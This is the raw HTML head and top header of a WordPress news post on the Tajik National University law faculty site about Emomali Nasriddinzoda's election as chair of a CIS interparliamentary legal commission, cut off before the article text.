

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://law.tnu.tj/tj/jemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid/
body_size: 22098
content:
<!doctype html>
<html lang="tj-TJ">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Эмомалӣ Насриддинзода раиси Комиссияи доимии Ассамблеяи байнипарлумонии кишварҳои аъзои ИДМ оид ба масъалаҳои ҳуқуқӣ интихоб гардид! &#8211; Юридический факальтет &#8211; ТНУ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//law.tnu.tj' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Feed" href="https://law.tnu.tj/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Comments Feed" href="https://law.tnu.tj/tj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Эмомалӣ Насриддинзода раиси Комиссияи доимии Ассамблеяи байнипарлумонии кишварҳои аъзои ИДМ оид ба масъалаҳои ҳуқуқӣ интихоб гардид! Comments Feed" href="https://law.tnu.tj/tj/jemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/law.tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://law.tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=beffe80d516ad343dc67' media='all' />
<style id='magazine-blocks-blocks-inline-css'>
.mzb-category-list-1e5c7423 .mzb-post-categories a{font-weight:500;}.mzb-category-list-1e5c7423 .mzb-posts, .mzb-category-list-1e5c7423 .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://law.tnu.tj/wp-includes/css/dashicons.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-style-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-owl-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/owl.carousel.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-tipso-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/tipso.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-awesome-css-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/admin/css/font-awesome.css?ver=6.5.4' media='all' />
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #2563eb;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://law.tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='trendy-news-typo-fonts-css' href='https://fonts.googleapis.com/css?family=Encode+Sans+Condensed%3A700%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CCabin%3A400%2C500%2C600%2C700&#038;subset=cyrillic%2Ccyrillic-ext' media='all' />
<link rel='stylesheet' id='trendy-news-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/style.css?ver=1.0.16' media='all' />
<style id='trendy-news-style-inline-css'>
body.tn_font_typography{ --tn-global-preset-color-1: #64748b;}
 body.tn_font_typography{ --tn-global-preset-color-2: #27272a;}
 body.tn_font_typography{ --tn-global-preset-color-3: #ef4444;}
 body.tn_font_typography{ --tn-global-preset-color-4: #eab308;}
 body.tn_font_typography{ --tn-global-preset-color-5: #84cc16;}
 body.tn_font_typography{ --tn-global-preset-color-6: #22c55e;}
 body.tn_font_typography{ --tn-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
.tn_font_typography { --header-padding: 35px;} .tn_font_typography { --header-padding-tablet: 30px;} .tn_font_typography { --header-padding-smartphone: 30px;}body .site-header.layout--default .top-header{ border-bottom: 1px solid #E8E8E8;}.tn_main_body .site-header.layout--default .top-header{ background: var( --tn-global-preset-color-2 )}.tn_font_typography { --site-title-family : Encode Sans Condensed; }
.tn_font_typography { --site-title-weight : 700; }
.tn_font_typography { --site-title-texttransform : capitalize; }
.tn_font_typography { --site-title-textdecoration : none; }
.tn_font_typography { --site-title-size : 45px; }
.tn_font_typography { --site-title-size-tab : 43px; }
.tn_font_typography { --site-title-size-mobile : 40px; }
.tn_font_typography { --site-title-lineheight : 45px; }
.tn_font_typography { --site-title-lineheight-tab : 42px; }
.tn_font_typography { --site-title-lineheight-mobile : 40px; }
.tn_font_typography { --site-title-letterspacing : 0px; }
.tn_font_typography { --site-title-letterspacing-tab : 0px; }
.tn_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 332px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
body.tn_font_typography { --site-bk-color: #f8f8f8}.tn_font_typography  { --move-to-top-background-color: #289dcc;}.tn_font_typography  { --move-to-top-background-color-hover : #289dcc; }.tn_font_typography  { --move-to-top-color: #fff;}.tn_font_typography  { --move-to-top-color-hover : #fff; }.ads-banner{ display : none;}@media(max-width: 940px) and (min-width:611px) { .ads-banner{ display : none;} }@media(max-width: 610px) { .ads-banner{ display : none;} }body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; }@media(max-width: 940px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top.show{ display : none;} }body #tn-scroll-to-top{ border: 1px none #000000;}body .menu-section .row{ border-bottom: 1px none var( --theme-color-red );}body .site-header.layout--default .menu-section .row{ border-top: 2px solid var( --theme-color-red );}body.tn_main_body{ --move-to-top-font-size: 16px;}
body.tn_main_body{ --move-to-top-font-size-tablet: 14px;}
body.tn_main_body{ --move-to-top-font-size-smartphone: 12px;}
body .site-footer.dark_bk{ border-top: 5px solid var( --theme-color-red );} body.tn_main_body{ --theme-color-red: #9c0017;} body.trendy_news_dark_mode{ --theme-color-red: #9c0017;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul{ border-color: ;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul li{ border-color: ;}body .post-categories .cat-item.cat-19 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-19 a  { color : #9c0017} body .post-categories .cat-item.cat-12 { background-color : #289dcc} body .tn-category-no-bk .post-categories .cat-item.cat-12 a  { color : #289dcc} body .post-categories .cat-item.cat-27 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-27 a  { color : #9c0017} body .post-categories .cat-item.cat-23 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-23 a  { color : #9c0017}
</style>
<link rel='stylesheet' id='trendy-news-main-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-loader-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/loader.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-responsive-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/responsive.css?ver=1.0.16' media='all' />
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.3" id="iksm-public-script-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.3" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://law.tnu.tj/wp-json/" /><link rel="alternate" type="application/json" href="https://law.tnu.tj/wp-json/wp/v2/posts/7364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://law.tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://law.tnu.tj/tj/jemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid/" />
<link rel='shortlink' href='https://law.tnu.tj/?p=7364' />
<link rel="alternate" type="application/json+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Fjemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Fjemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid%2F&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/"</script><style type="text/css" id="iksm-dynamic-style"></style><link rel="pingback" href="https://law.tnu.tj/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-180x180.png" />
<meta name="msapplication-TileImage" content="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-270x270.png" />
</head>

<body class="post-template-default single single-post postid-7364 single-format-standard wp-custom-logo trendy-news-title-one trendy-news-image-hover--effect-one site-full-width--layout sidebar-sticky right-sidebar tn_main_body tn_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		
	<header id="masthead" class="site-header layout--default layout--one">
		<div class="top-header"><div class="tn-container"><div class="row">      <div class="social-icons-wrap">
         <ul>
            	<li class="lang-item lang-item-10 lang-item-tj current-lang lang-item-first"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://law.tnu.tj/tj/jemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-2 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://law.tnu.tj/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://law.tnu.tj/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
         </ul>
         <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>      </div>
      </div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="tn-container">
                    <div class="row">
                                    <div class="site-branding">
